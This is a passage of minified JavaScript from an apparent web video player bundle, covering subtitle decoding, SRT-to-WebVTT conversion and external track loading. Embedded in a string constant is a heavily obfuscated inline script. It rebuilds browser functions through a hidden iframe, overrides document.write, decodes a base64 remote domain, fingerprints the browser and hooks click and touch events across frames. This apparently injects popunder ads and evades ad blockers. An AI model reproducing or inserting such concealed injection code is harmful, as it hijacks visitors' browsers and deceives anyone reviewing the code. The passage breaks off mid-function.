r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function 